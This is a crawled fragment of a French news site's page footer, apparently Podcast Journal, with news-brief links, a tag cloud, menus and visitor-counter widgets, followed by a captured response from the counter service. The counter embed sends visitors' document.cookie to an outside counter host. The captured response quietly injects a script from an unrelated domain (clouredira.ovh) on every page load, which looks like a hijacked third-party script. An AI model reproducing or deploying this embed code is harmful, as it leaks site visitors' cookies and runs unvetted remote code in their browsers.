<!-- lien_perso 27338551 -->
<div id="ecart_before_27338551" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_27338551" class="mod_27338551 wm-module fullbackground  module-lien_perso">
	 <div class="texte">
		 <a href="/notes/" > LES BRÈVES</a>
	 </div>
</div>
<div id="ecart_after_27338551" class="ecart_col2"><hr /></div>

<!-- breve 27254068 -->
<div id="ecart_before_27254068" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_27254068" class="mod_27254068 wm-module fullbackground module-responsive  module-breve">
	 <div class="breve">
		 <div class="cel1">
			 <div class="date">
				 17/05/2023
			 </div>
			 <h3 class="titre"><a href="/notes/L-Opera-national-de-Paris-honore-du-prestigieux-Prix-Dialogo_b72894544.html">L’Opéra national de Paris honoré du prestigieux Prix Diálogo</a></h3>
			 <div class="auteur"><a rel="author" class="liens" href="/author/Nathalie-Kha/">Nathalie KHÂ</a>
</div>
		 </div>
		 <div class="cel1">
			 <div class="date">
				 05/05/2023
			 </div>
			 <h3 class="titre"><a href="/notes/Par-Decret-Meloni-limoge-Stephane-Lissner-du-Theatre-San-Carlo_b72643413.html">Par Décret, Meloni limoge Stéphane Lissner du Théâtre San Carlo</a></h3>
			 <div class="auteur"><a rel="author" class="liens" href="/author/Nathalie-Kha/">Nathalie KHÂ</a>
</div>
		 </div>
		 <div class="cel1">
			 <div class="date">
				 18/06/2021
			 </div>
			 <h3 class="titre"><a href="/notes/Premium-Radio-arrive-des-le-1er-juillet_b57177891.html">Premium Radio arrive dès le 1er juillet!</a></h3>
			 <div class="auteur"><a rel="author" class="liens" href="/author/Martin-Cluseret/">Martin Cluseret</a>
</div>
		 </div>
		 <div class="cel1">
			 <div class="date">
				 15/11/2020
			 </div>
			 <h3 class="titre"><a href="/notes/Deux-chiens-pas-comme-les-autres_b51463661.html">Deux chiens pas comme les autres</a></h3>
			 <div class="auteur"><a rel="author" class="liens" href="/author/Colette-Dehalle/">Colette Dehalle</a>
</div>
		 </div>
		 <div class="cel1">
			 <div class="date">
				 13/11/2020
			 </div>
			 <h3 class="titre"><a href="/notes/A-propos-du-Grimaldi-Forum-Monaco_b51414789.html">A propos du Grimaldi Forum Monaco</a></h3>
			 <div class="auteur"><a rel="author" class="liens" href="/author/Colette-Dehalle/">Colette Dehalle</a>
</div>
		 </div>
		 <div class="cel1">
			 <div class="date">
				 02/11/2020
			 </div>
			 <h3 class="titre"><a href="/notes/La-Chapelle-Sixtine-chez-soi_b51058319.html">La Chapelle Sixtine chez soi</a></h3>
			 <div class="auteur"><a rel="author" class="liens" href="/author/Colette-Dehalle/">Colette Dehalle</a>
</div>
		 </div>
	 </div>
</div>
<div id="ecart_after_27254068" class="ecart_col2"><hr /></div>

<!-- espace 43126001 -->
<div id="ecart_before_43126001" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_43126001" class="mod_43126001 wm-module fullbackground "><hr /></div>
<div id="ecart_after_43126001" class="ecart_col2"><hr /></div>

<!-- tag 27338787 -->
<div id="ecart_before_27338787" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_27338787" class="mod_27338787 wm-module fullbackground module-responsive  module-tag">
	 <div class="cel1"><div class="fullmod">
		 <div class="tag">
			 <a href="/tags/France/" style="font-size: 3em !important;" class="tag">France</a>
			 <a href="/tags/Europe/" style="font-size: 2.55959031657em !important;" class="tag">Europe</a>
			 <a href="/tags/humour/" style="font-size: 2.17877094972em !important;" class="tag">humour</a>
			 <a href="/tags/dessin+de+presse/" style="font-size: 2.145716946em !important;" class="tag">dessin de presse</a>
			 <a href="/tags/droits+humains/" style="font-size: 1.87709497207em !important;" class="tag">droits humains</a>
			 <a href="/tags/Amnesty/" style="font-size: 1.87150837989em !important;" class="tag">Amnesty</a>
			 <a href="/tags/Monaco/" style="font-size: 1.7113594041em !important;" class="tag">Monaco</a>
			 <a href="/tags/image+du+jour/" style="font-size: 1.68063314711em !important;" class="tag">image du jour</a>
			 <a href="/tags/Podcast+Journal/" style="font-size: 1.62011173184em !important;" class="tag">Podcast Journal</a>
			 <a href="/tags/actus/" style="font-size: 1.5395716946em !important;" class="tag">actus</a>
			 <a href="/tags/musique/" style="font-size: 1.46182495345em !important;" class="tag">musique</a>
			 <a href="/tags/chanson/" style="font-size: 1.39013035382em !important;" class="tag">chanson</a>
			 <a href="/tags/Afrique/" style="font-size: 1.38966480447em !important;" class="tag">Afrique</a>
			 <a href="/tags/Ile+de+La+R%C3%A9union/" style="font-size: 1.37430167598em !important;" class="tag">Ile de La Réunion</a>
			 <a href="/tags/Am%C3%A9riques/" style="font-size: 1.36824953445em !important;" class="tag">Amériques</a>
			 <a href="/tags/Asie/" style="font-size: 1.35474860335em !important;" class="tag">Asie</a>
			 <a href="/tags/Paris/" style="font-size: 1.32402234637em !important;" class="tag">Paris</a>
			 <a href="/tags/actu+%C3%A0+la+une/" style="font-size: 1.302141527em !important;" class="tag">actu à la une</a>
			 <a href="/tags/actualit%C3%A9/" style="font-size: 1.28677839851em !important;" class="tag">actualité</a>
			 <a href="/tags/vid%C3%A9o/" style="font-size: 1.28026070764em !important;" class="tag">vidéo</a>
			 <a href="/tags/paroles+de+chanson/" style="font-size: 1.24068901304em !important;" class="tag">paroles de chanson</a>
			 <a href="/tags/ONU/" style="font-size: 1.22579143389em !important;" class="tag">ONU</a>
			 <a href="/tags/anecdote/" style="font-size: 1.2239292365em !important;" class="tag">anecdote</a>
			 <a href="/tags/album/" style="font-size: 1.20763500931em !important;" class="tag">album</a>
			 <a href="/tags/f%C3%AAte/" style="font-size: 1.20530726257em !important;" class="tag">fête</a>
			 <a href="/tags/Syrie/" style="font-size: 1.19506517691em !important;" class="tag">Syrie</a>
			 <a href="/tags/%C3%A9conomie/" style="font-size: 1.19273743017em !important;" class="tag">économie</a>
			 <a href="/tags/Royaume-Uni/" style="font-size: 1.19180633147em !important;" class="tag">Royaume-Uni</a>
			 <a href="/tags/Italie/" style="font-size: 1.18994413408em !important;" class="tag">Italie</a>
			 <a href="/tags/C%C3%A9cile+Vrain/" style="font-size: 1.18808193669em !important;" class="tag">Cécile Vrain</a>
			 <a href="/tags/sport/" style="font-size: 1.18668528864em !important;" class="tag">sport</a>
			 <a href="/tags/Moyen-Orient/" style="font-size: 1.18621973929em !important;" class="tag">Moyen-Orient</a>
			 <a href="/tags/clip/" style="font-size: 1.18575418994em !important;" class="tag">clip</a>
			 <a href="/tags/Chine/" style="font-size: 1.18016759777em !important;" class="tag">Chine</a>
			 <a href="/tags/Liban/" style="font-size: 1.17830540037em !important;" class="tag">Liban</a>
			 <a href="/tags/journ%C3%A9e+mondiale/" style="font-size: 1.17830540037em !important;" class="tag">journée mondiale</a>
			 <a href="/tags/%C3%A9ph%C3%A9m%C3%A9rides/" style="font-size: 1.17690875233em !important;" class="tag">éphémérides</a>
			 <a href="/tags/Russie/" style="font-size: 1.17597765363em !important;" class="tag">Russie</a>
			 <a href="/tags/Nice/" style="font-size: 1.17551210428em !important;" class="tag">Nice</a>
			 <a href="/tags/cin%C3%A9ma/" style="font-size: 1.17318435754em !important;" class="tag">cinéma</a>
			 <a href="/tags/Allemagne/" style="font-size: 1.17271880819em !important;" class="tag">Allemagne</a>
			 <a href="/tags/mascotte/" style="font-size: 1.1708566108em !important;" class="tag">mascotte</a>
			 <a href="/tags/Patapouf/" style="font-size: 1.1699255121em !important;" class="tag">Patapouf</a>
			 <a href="/tags/dicton/" style="font-size: 1.1699255121em !important;" class="tag">dicton</a>
			 <a href="/tags/Union+europ%C3%A9enne/" style="font-size: 1.16713221601em !important;" class="tag">Union européenne</a>
			 <a href="/tags/%C3%A9dito/" style="font-size: 1.16108007449em !important;" class="tag">édito</a>
			 <a href="/tags/audioguide/" style="font-size: 1.1573556797em !important;" class="tag">audioguide</a>
			 <a href="/tags/%C3%A9ditorial/" style="font-size: 1.1573556797em !important;" class="tag">éditorial</a>
			 <a href="/tags/guide+audio/" style="font-size: 1.15549348231em !important;" class="tag">guide audio</a>
			 <a href="/tags/podcast/" style="font-size: 1.15409683426em !important;" class="tag">podcast</a>
		 </div>
	 </div></div>
</div>
		 </div>
	 </div>
</div>
<!-- ********************************************** FIN COLONNE 2 ****************************************** -->
</td>
</tr>

</table>

</div>
<div class="z_col100_td_inner z_td_colonne">
<!-- ********************************************** ZONE OURS FULL ***************************************** -->
	 <div id="z_col100" class="full z_colonne">
		 <div class="z_col100_inner">

<!-- html 8141265 -->
	 <center>
<script type="text/javascript" id="servicewb_126950">
(function() {
var cv = document.createElement("script"); cv.type = "text/javascript"; cv.async = true;
cv.src = "http://www.compteur-visite.com/service.php?v=1.1&id=126950&k=278fb67bc62b190414a7715697612f1e&c="+document.cookie;
var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(cv, s);
})();
</script>
<div id="ecart_after_8141265" class="ecart_col100"><hr /></div>

<!-- espace 8141247 -->
<div id="ecart_before_8141247" class="ecart_col100 responsive" style="display:none"><hr /></div>
<div id="mod_8141247" class="mod_8141247 wm-module fullbackground "><hr /></div>
<div id="ecart_after_8141247" class="ecart_col100"><hr /></div>
<div id="mod_26934594" class="mod_26934594 wm-module module-responsive " style="_position:static">
<div class="fullmod">
<table cellpadding="0" cellspacing="0" class="module-combo nb-modules-4" style="position:relative; _position:static">
<tr>
<td class="celcombo1">
<!-- lien_perso 26934611 -->
<div id="ecart_before_26934611" class="ecart_col100 responsive" style="display:none"><hr /></div>
<div id="mod_26934611" class="mod_26934611 wm-module fullbackground  module-lien_perso">
	 <div class="texte">
		 <a href="#" target="_blank"> <img src="/photo/mod-26934611.png?v=1550747342" class="image" alt="#"  /></a>
	 </div>
</div>
</td>
<td class="celcombo2">
<!-- menu_static 26934761 -->
<div id="ecart_before_26934761" class="ecart_col100 responsive" style="display:none"><hr /></div>
<div id="mod_26934761" class="mod_26934761 wm-module fullbackground  menu_static colonne-c background-cell- ">
	 <div class="entete"><div class="fullmod">
		 <span>Les rubriques</span>
	 </div></div>
	 <ul class="menu">
		 <li class="id1 cel1 keep-padding titre first">
			 <a href="/POLITIQUE-ET-SOCIETE_r50.html" data-link="rubrique,121633" >
				 POLITIQUE ET SOCIÉTÉ
			 </a>
		 </li>
		 <li class="id2 cel2 keep-padding titre ">
			 <a href="/ART-ET-CULTURE_r22.html" data-link="rubrique,121600" >
				 ART ET CULTURE
			 </a>
		 </li>
		 <li class="id3 cel1 keep-padding titre ">
			 <a href="/NATURE-ET-DEVELOPPEMENT-DURABLE_r47.html" data-link="rubrique,121630" >
				 NATURE ET DÉVELOPPEMENT DURABLE
			 </a>
		 </li>
		 <li class="id4 cel2 keep-padding titre ">
			 <a href="/SANTE-ET-MEDECINE_r52.html" data-link="rubrique,121635" >
				 SANTÉ ET MÉDECINE
			 </a>
		 </li>
		 <li class="id5 cel1 keep-padding titre ">
			 <a href="/GASTRONOMIE_r53.html" data-link="rubrique,121636" >
				 GASTRONOMIE
			 </a>
		 </li>
		 <li class="id6 cel2 keep-padding titre ">
			 <a href="/VOYAGES-ET-TOURISME_r86.html" data-link="rubrique,124128" >
				 VOYAGES ET TOURISME
			 </a>
		 </li>
		 <li class="id7 cel1 keep-padding titre ">
			 <a href="/VIE-QUOTIDIENNE_r54.html" data-link="rubrique,121637" >
				 VIE QUOTIDIENNE
			 </a>
		 </li>
		 <li class="id8 cel2 keep-padding titre  last">
			 <a href="/SPORT_r38.html" data-link="rubrique,121618" >
				 SPORT
			 </a>
		 </li>
	 </ul>
</div>
</td>
<td class="celcombo3">
<!-- menu_static 26934661 -->
<div id="ecart_before_26934661" class="ecart_col100 responsive" style="display:none"><hr /></div>
<div id="mod_26934661" class="mod_26934661 wm-module fullbackground  menu_static colonne-c background-cell- ">
	 <div class="entete"><div class="fullmod">
		 <span>Infos par pays</span>
	 </div></div>
	 <ul class="menu">
		 <li class="id1 cel1 keep-padding titre first">
			 <a href="https://www.podcastjournal.net/search/?tagsearch=Europe" data-link="externe,https://www.podcastjournal.net/search/?tagsearch=Europe" >
				 Europe
			 </a>
		 </li>
		 <li class="id2 cel2 keep-padding titre ">
			 <a href="https://www.podcastjournal.net/search/?tagsearch=Afrique" data-link="externe,https://www.podcastjournal.net/search/?tagsearch=Afrique" >
				 Afrique
			 </a>
		 </li>
		 <li class="id3 cel1 keep-padding titre ">
			 <a href="https://www.podcastjournal.net/search/?tagsearch=Moyen-Orient" data-link="externe,https://www.podcastjournal.net/search/?tagsearch=Moyen-Orient" >
				 Moyen Orient
			 </a>
		 </li>
		 <li class="id4 cel2 keep-padding titre ">
			 <a href="https://www.podcastjournal.net/search/?tagsearch=Asie" data-link="externe,https://www.podcastjournal.net/search/?tagsearch=Asie" >
				 Asie
			 </a>
		 </li>
		 <li class="id5 cel1 keep-padding titre ">
			 <a href="https://www.podcastjournal.net/search/?tagsearch=Am%C3%A9riques" data-link="externe,https://www.podcastjournal.net/search/?tagsearch=Am%C3%A9riques" >
				 Amériques
			 </a>
		 </li>
		 <li class="id6 cel2 keep-padding titre  last">
			 <a href="https://www.podcastjournal.net/search/?tagsearch=Oc%C3%A9anie" data-link="externe,https://www.podcastjournal.net/search/?tagsearch=Oc%C3%A9anie" >
				 Océanie
			 </a>
		 </li>
	 </ul>
</div>
</td>
<td class="celcombo4">
<!-- menu_static 26934615 -->
<div id="ecart_before_26934615" class="ecart_col100 responsive" style="display:none"><hr /></div>
<div id="mod_26934615" class="mod_26934615 wm-module fullbackground  menu_static colonne-c background-cell- ">
	 <div class="entete"><div class="fullmod">
		 <span>A propos du site</span>
	 </div></div>
	 <ul class="menu">
		 <li class="id1 cel1 keep-padding titre first">
			 <a href="#" data-link="rien," >
				 Découvrir le Podcast Journal
			 </a>
		 </li>
		 <li class="id2 cel2 keep-padding titre ">
			 <a href="#" data-link="rien," >
				 L'équipe du Podcast Journal
			 </a>
		 </li>
		 <li class="id3 cel1 keep-padding titre ">
			 <a href="#" data-link="rien," >
				 CGU
			 </a>
		 </li>
		 <li class="id4 cel2 keep-padding titre ">
			 <a href="#" data-link="rien," >
				 Mentions légales
			 </a>
		 </li>
		 <li class="id5 cel1 keep-padding titre ">
			 <a href="/sitemap/" data-link="plan," >
				 Plan du site
			 </a>
		 </li>
		 <li class="id6 cel2 keep-padding titre ">
			 <a href="/faq/" data-link="faq,all" >
				 FAQ
			 </a>
		 </li>
		 <li class="id7 cel1 keep-padding titre ">
			 <a href="https://www.podcastjournal.net/feeds/" data-link="externe,https://www.podcastjournal.net/feeds/" >
				 Les flux RRS
			 </a>
		 </li>
		 <li class="id8 cel2 keep-padding titre  last">
			 <a href="https://www.podcastjournal.com/admin" data-link="externe,https://www.podcastjournal.com/admin" target="_blank">
				 Se connecter
			 </a>
		 </li>
	 </ul>
</div>
</td>
</tr>
</table>
</div>
</div>
<div id="ecart_after_26934594" class="ecart_col100"><hr /></div>

<!-- ours 8141295 -->
<div id="ecart_before_8141295" class="ecart_col100 responsive" style="display:none"><hr /></div>
<div id="mod_8141295" class="mod_8141295 wm-module fullbackground  module-ours"><div class="fullmod">
	 <div class="legal">
		 (c) Podcast Journal		 <br />
		 Édité par AL Communication/Odyssée création.		 <br />
		 Média partenaire de l'ESJ Paris.		 <br />
		 Fondatrice: Eva Esztergar. Rédaction en chef: dr Cécile Vrain.
	 </div>
	 <div class="bouton">
	</div>
</div></div>
<div id="ecart_after_8141295" class="ecart_col100"><hr /></div>

<!-- html 8141278 -->
<div id="ecart_before_8141278" class="ecart_col100 responsive" style="display:none"><hr /></div>
	 <center> <div align="center"><img border="0" src="http://cc.amazingcounters.com/counter.php?i=3188301&c=9565216"></div>



<div id="ecart_after_8141278" class="ecart_col100"><hr /></div>

<!-- espace 26934756 -->
<div id="ecart_before_26934756" class="ecart_col100 responsive" style="display:none"><hr /></div>
<div id="mod_26934756" class="mod_26934756 wm-module fullbackground "><hr /></div>
<div id="ecart_after_26934756" class="ecart_col100"><hr /></div>

<!-- lien_perso 43097683 -->
<div id="ecart_before_43097683" class="ecart_col100 responsive" style="display:none"><hr /></div>
<div id="mod_43097683" class="mod_43097683 wm-module fullbackground  module-lien_perso">
	 <div class="texte">
		 <a href="/forms/Contact_f1.html" > </a>
	 </div>
</div>
		 </div>
	 </div>
<!-- ********************************************** FIN ZONE OURS FULL ************************************* -->
</div>
</div>
<script type="text/javascript">
/*<![CDATA[*//*---->*/
if (typeof wm_select_link === 'function') wm_select_link('.mod_11417418 .liens');
if (typeof wm_select_link === 'function') wm_select_link('.mod_26922428 ul li a');
var list_dates = []; var currentDate = new Date(); 
list_dates['2026-1-24'] = 'Samedi 24 Janvier';
list_dates['2026-1-25'] = 'Dimanche 25 Janvier';
list_dates['2026-1-26'] = 'Lundi 26 Janvier';
list_dates['2026-1-27'] = 'Mardi 27 Janvier';
list_dates['2026-1-28'] = 'Mercredi 28 Janvier';
$('.mod_26922474 .date').html(list_dates[currentDate.getFullYear()+'-'+(currentDate.getMonth()+1)+'-'+currentDate.getDate()]);
var audiojs_1055193 = new AudioPlayer({
	 audioName: 'https://www.podcastjournal.net/podcast/1019d9.mp3',
	 autostart: false,
	 idAudio: 'div_podcast_1055193_8141301',
	 volume: 1.0,
	 color1: '#000000',
	 color2: '#cccccc',
	 color3: '#ffffff',
	 color4: '#CC0000',
	 mobileVersion: false,
	 position: 0,
	 stats: 'https://www.podcastjournal.net/index.php?preaction=stat_podcast-1055193',
	 width: '250'
});

if ($('#video_26183494_8141301').length) $('#video_26183494_8141301').html('<iframe width="640" height="360" src="https://www.youtube.com/embed/xwx1jnlcWFY" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen><' + '/iframe>');
facebook_load('fr');
window.fbAsyncInit = function() { FB.Event.subscribe('comment.create', function(response) { recharge_async('', '/mymodule/8141305/', 'ajax=true&java=false&subaction=nb_fb_com&type=&id_objet=24314145&action=article&ajout_commentaire=oui&create=' + response.commentID ); }); FB.Event.subscribe('comment.remove', function(response) { recharge_async('', '/mymodule/8141305/', 'ajax=true&java=false&subaction=nb_fb_com&type=&id_objet=24314145&action=article&ajout_commentaire=oui'); }); FB.Event.subscribe('xfbml.render', function() { setInterval(function() { if(fbComH < $('.fb-comments').height())	{ fbComH = $('.fb-comments').height(); resize_height(); } }, 1000); }); }
var fbComH = -1;

$(function() {
    var ok_search = false;
    var search = document.location.pathname.replace(/^(.*)\/search\/([^\/]+)\/?(.*)$/, '$2');
    if (search != '' && search != document.location.pathname)	{ 
        ok_search = true;
    } else {
        search = document.location.search.replace(/^\?(.*)&?keyword=([^&]*)&?(.*)/, '$2');
        if (search != '' && search != document.location.search)	{
            ok_search = true;
        }
    }
    if (ok_search) {
        $('#icon-search-8141340').trigger('click');
        $('#keyword_safe_8141340').hide(); 
        $('#keyword_8141340').val(decodeURIComponent(search).replace('+', ' ')).show();
    }
});

	
	var maxWidth8141347 = 0;
	$('.mod_8141347 div.lien').each(function() { 
		width = $(this).innerWidth();
		if (width > maxWidth8141347)	maxWidth8141347 = width;
	});
	
	$('.mod_8141347 div.lien').each(function() {
		width = $(this).innerWidth();
		if (width <= maxWidth8141347)	$(this).css('width', maxWidth8141347 + 'px');
	});
	
/*--*//*]]>*/
</script>
</body>

</html>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.compteur-visite.com/service.php?v=1.1&id=126950&k=278fb67bc62b190414a7715697612f1e&c=
body_size: 965
content:

		var jq;
		if (!document.getElementById('wb_jq')) {
			var head = document.getElementsByTagName('head')[0];
			var base = document.getElementsByTagName('body')[0];
			jq = document.createElement('script');
			jq.type="text/javascript";
			jq.id="wb_jq";
			head.appendChild(jq);
			
			var security_timeout;
			security_timeout = setTimeout(function(){ 
				//console.log('[ServiceWb] Security Timeout'); 
				document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js"; 
			},2000);
			if(window.addEventListener) { 
				//console.log('[ServiceWb] AddEventListener window.load');
				window.addEventListener('load', (function(security_timeout) {
					clearTimeout(security_timeout);
					//console.log('[ServiceWb] Event Window.load');
					document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js";
				}).bind(null,security_timeout), false);
			} else if(window.attachEvent) {
				//console.log('[ServiceWb] AttachEvent window.onload');
				window.attachEvent('onload', (function(security_timeout) {
					clearTimeout(security_timeout);
					//console.log('[ServiceWb] Event Window.onload');
					document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js";
				}).bind(null,security_timeout));
			}
		
		} else {
			jq = document.getElementById('wb_jq');
		}
			
			var security_timeout2;
			security_timeout2 = setTimeout(function(){ 
				//console.log('[ServiceWb] Security Timeout 2'); 
				jQuery.noConflict();
				var script = jQuery('#servicewb_126950');
				var div = jQuery(document.createElement('div'));
				div.insertBefore(script);
				div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=31182595&" alt="31182595" />');
			},4000);

			if(jq.addEventListener) { 
			//console.log('[ServiceWb] AddEventListener JQ.load');
				jq.addEventListener('load',(function(security_timeout2) {
				//console.log('[ServiceWb] Event JQ.load');
					clearTimeout(security_timeout2);
					jQuery.noConflict();

					var script = jQuery('#servicewb_126950');
					var div = jQuery(document.createElement('div'));
					div.insertBefore(script);
					div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=31182595&" alt="31182595" />');
				}).bind(null,security_timeout2),false);
			} else if(jq.attachEvent) {
				//console.log('[ServiceWb] AttachEvent JQ.onload');
				jq.attachEvent('onload',(function(security_timeout2) {
					//console.log('[ServiceWb] Event JQ.onload');
					clearTimeout(security_timeout2);
					jQuery.noConflict();

					var script = jQuery('#servicewb_126950');
					var div = jQuery(document.createElement('div'));
					div.insertBefore(script);
					div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=31182595&" alt="31182595" />');
				}).bind(null,security_timeout2));
			}



		
		function eB(name,value,days) {
			if (days) {
				var date = new Date();
				date.setTime(date.getTime()+(days*24*60*60*1000));
				var expires = "; expires="+date.toGMTString();
			}
			else var expires = "";
			document.cookie = name+"="+value+expires+"; path=/";
		}
		eB('servicewb[126950]',Math.round((new Date()).getTime()/1000),1);
		
		(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', '', 'auto');
ga('send', 'pageview');
}